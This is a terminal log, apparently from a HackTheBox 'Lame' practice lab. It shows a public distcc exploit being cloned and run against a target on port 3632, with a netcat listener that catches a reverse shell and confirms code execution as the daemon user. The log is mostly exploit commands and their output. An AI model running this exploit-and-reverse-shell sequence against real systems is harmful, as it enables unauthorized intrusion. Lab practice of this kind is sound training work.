 (qwe㉿kali)-[~/pwk/Linux/Lame/vuln]
$ git clone https://github.com/galenlim/distcc-exploit-python.git
Cloning into 'distcc-exploit-python'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 13 (delta 3), reused 2 (delta 0), pack-reused 0
Receiving objects: 100% (13/13), 4.09 KiB | 4.09 MiB/s, done.
Resolving deltas: 100% (3/3), done.
(qwe㉿kali)-[~/pwk/Linux/Lame/vuln]
$ ls
9915.rb  distcc-exploit-python
(qwe㉿kali)-[~/pwk/Linux/Lame/vuln]
$ cd distcc-exploit-python
(qwe㉿kali)-[~/…/Linux/Lame/vuln/distcc-exploit-python]
$ ls
distcc_exploit.py  LICENSE  README.md
(qwe㉿kali)-[~/…/Linux/Lame/vuln/distcc-exploit-python]
$ ./distcc_exploit.py
Usage: ./distcc_exploit ip_addr port
(qwe㉿kali)-[~/…/Linux/Lame/vuln/distcc-exploit-python]
$ ./distcc_exploit.py $IP 3632
[*] Attempting exploit...
Check your reverse handler...
^CTraceback (most recent call last):
  File "/home/qwe/pwk/Linux/Lame/vuln/distcc-exploit-python/./distcc_exploit.py", line 69, in <module>
    exploit(argv[1], argv[2])
  File "/home/qwe/pwk/Linux/Lame/vuln/distcc-exploit-python/./distcc_exploit.py", line 33, in exploit
    response = distcc_socket.recv(1024).decode('utf-8')
               ^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
(qwe㉿kali)-[~/…/Linux/Lame/vuln/distcc-exploit-python]
$ v distcc_exploit.py
(qwe㉿kali)-[~/…/Linux/Lame/vuln/distcc-exploit-python]
$ ./distcc_exploit.py $IP 3632
[*] Attempting exploit...
Check your reverse handler...
(qwe㉿kali)-[~/pwk/Linux/Lame]
$
    link/ether 00:ff:df:e8:61:49 brd ff:ff:ff:ff:ff:ff
6: eth3: <BROADCAST,MULTICAST> mtu 1500 qdisc mq state DOWN group defaul
t qlen 1000
    link/ether 00:50:56:c0:00:08 brd ff:ff:ff:ff:ff:ff
8: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_cod
el state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.15/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::100d/64 scope global
       valid_lft forever preferred_lft forever
(qwe㉿kali)-[~/pwk/Linux/Lame]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.3] 48063
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon
uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU
/Linux
❐ pwk ↑ 1h 57m 1 firefox-esr 2 sudo ↗ ↑ 80% | 06:17 | 27 Nov root! ROG-Zephyrus-M16